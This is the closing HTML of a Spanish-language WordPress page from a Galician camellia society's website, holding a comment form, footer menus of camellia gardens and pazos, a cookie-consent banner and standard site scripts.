		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/03/09/vii-gala-da-camelia-no-camino-pontevedra-12-de-marzo-2016/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.cameliagalicia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Comment</label><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Name &#42;</label><input id="author" name="author" type="text" placeholder="Name&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='2287' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="block-5" class="widget widget_block wf-cell wf-1-1">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex dt-cr-1">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Jardines Ruta de la Camelia</h2><div class="menu-jardines-container"><ul id="menu-jardines" class="menu"><li id="menu-item-5897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5897"><a href="https://www.cameliagalicia.com/pegullal/">pegullal</a></li>
<li id="menu-item-5898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5898"><a href="https://www.cameliagalicia.com/provincial/">provincial</a></li>
<li id="menu-item-5899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://www.cameliagalicia.com/gandaron/">gandaron</a></li>
<li id="menu-item-5900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5900"><a href="https://www.cameliagalicia.com/santiago/">santiago</a></li>
<li id="menu-item-5901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5901"><a href="https://www.cameliagalicia.com/marinan/">marinan</a></li>
<li id="menu-item-5902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5902"><a href="https://www.cameliagalicia.com/ribadulla/">ribadulla</a></li>
<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://www.cameliagalicia.com/oca/">oca</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://www.cameliagalicia.com/rosalia/">rosalia</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5905"><a href="https://www.cameliagalicia.com/rubianes/">rubianes</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://www.cameliagalicia.com/lourizan/">lourizan</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://www.cameliagalicia.com/saleta/">saleta</a></li>
</ul></div></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-221"><a href="https://www.cameliagalicia.com/">Inicio</a>
<ul class="sub-menu">
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-220"><a href="https://www.cameliagalicia.com/">La SEC</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-222"><a href="https://www.cameliagalicia.com/blog/">Blog</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://www.cameliagalicia.com/enlaces-interes/">Enlaces de interés</a></li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232"><a href="https://www.cameliagalicia.com/sociedad/">Nuestra Sociedad</a>
<ul class="sub-menu">
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.cameliagalicia.com/sociedad/">La sociedad</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.cameliagalicia.com/revista/">Nuestra revista</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.cameliagalicia.com/asociarse/">cómo asociarse</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.cameliagalicia.com/productos/">Productos de la SEC</a></li>
</ul>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247"><a href="https://www.cameliagalicia.com/camelia-japonica/">Información sobre la camelia</a>
<ul class="sub-menu">
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.cameliagalicia.com/camelia-japonica/">Camelia japonica</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254"><a href="http://cameliacultivar.com/">Cultivares</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.cameliagalicia.com/propagacion/">Propagación</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.cameliagalicia.com/cultivo/">Cultivo</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253"><a href="http://www.efa-dip.org/es/Servicios/Info_Fitosanitaria/Informacion_fitosanitaria.htm">Problemas sanitarios</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.cameliagalicia.com/usos/">Usos</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.cameliagalicia.com/unidad_didactica/">Unidad didáctica</a></li>
</ul>
</li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259"><a href="https://www.cameliagalicia.com/cameliagalicia/">Jardines en España</a>
<ul class="sub-menu">
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.cameliagalicia.com/cameliagalicia/">Camelia, flor de Galicia</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.cameliagalicia.com/quinones/">Pazo de Quiñones de León</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://www.cameliagalicia.com/castro/">Parque do Castro</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.cameliagalicia.com/soutomaior/">Castillo de Soutomaior</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://www.cameliagalicia.com/areeiro/">Estación Fitopatolóxica do Areeiro</a></li>
	<li id="menu-item-5037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037"><a href="https://www.cameliagalicia.com/quinteiro/">Pazo de Quinteiro da Cruz</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036"><a href="https://www.cameliagalicia.com/saleta/">Pazo de A Saleta</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://www.cameliagalicia.com/lourizan/">Pazo de Lourizán</a></li>
	<li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://www.cameliagalicia.com/rubianes/">Pazo de Rubianes</a></li>
	<li id="menu-item-5065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065"><a href="https://www.cameliagalicia.com/rosalia/">Casa-Museo Rosalía de Castro</a></li>
	<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://www.cameliagalicia.com/oca/">Pazo de Oca</a></li>
	<li id="menu-item-5078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078"><a href="https://www.cameliagalicia.com/ribadulla/">Pazo Sta Cruz de Ribadulla</a></li>
	<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://www.cameliagalicia.com/marinan/">Pazo de Mariñán</a></li>
	<li id="menu-item-5095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095"><a href="https://www.cameliagalicia.com/gandaron/">Pazo de Gandarón</a></li>
	<li id="menu-item-5096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href="https://www.cameliagalicia.com/santiago/">Alameda de Santiago de Compostela</a></li>
	<li id="menu-item-5099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099"><a href="https://www.cameliagalicia.com/provincial/">Jardines del Palacio Provincial de Pontevedra</a></li>
	<li id="menu-item-5492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492"><a href="https://www.cameliagalicia.com/pegullal/">Pazo de Pegullal</a></li>
</ul>
</li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.cameliagalicia.com/publicaciones_espanol/">Publicaciones</a></li>
<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://www.cameliagalicia.com/cuenta-de-membresia/">Mi cuenta</a></li>
</ul></div></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>
</section><section id="block-6" class="widget widget_block wf-cell wf-1-1">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v3.5.6. -->
	
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          
          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://www.cameliagalicia.com/personalizar-cookies/">Configurar y más información</a>



      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.9.0" id="dt-main-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cameliagalicia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script id="la-swatches-js-extra">
var la_swatches = {"ajax_url":"https://www.cameliagalicia.com/wp-admin/admin-ajax.php","configs":[]};
//# sourceURL=la-swatches-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/lastudio-core/assets/js/swatches.js" id="la-swatches-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/bundle/view.js?ver=378305001630769230c0" id="dt-cr__bundle__view-script-js" data-wp-strategy="defer"></script>
<script id="dt-cr__bundle__view-script-js-after">
		function updateMargin(el) {
			const offset = '-' + el.getBoundingClientRect().height + 'px';
			el.style.setProperty('--wp--pinned-block-overlap', offset);
		}
		
		const resizeObserver = new ResizeObserver(
			(entries) => entries.forEach( (entry) => updateMargin(entry.target) )
		);

		window.wp.domReady( () => {
			document.querySelectorAll('.is-overlap-bottom, .is-overlap-top').forEach((el) => {
				// Update margin initially
				updateMargin(el);

				// observe with ResizeObserver to update the margin when the element's size changes
				resizeObserver.observe(el, {box: 'border-box'});
			});
		});

		document.querySelectorAll('.is-overlap-bottom, .is-overlap-top').forEach(( el ) => updateMargin( el ));
//# sourceURL=dt-cr__bundle__view-script-js-after
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/libs/multipurpose-scroller/index.js?ver=d4d7bd1a2807c5f5da24" id="dt-cr-multipurpose-scroller-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cameliagalicia.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.9.0" id="jquery-mousewheel-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.9.0" id="the7-custom-scrollbar-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cameliagalicia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cameliagalicia.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://www.cameliagalicia.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'ae455702cc',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://www.cameliagalicia.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'ae455702cc',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
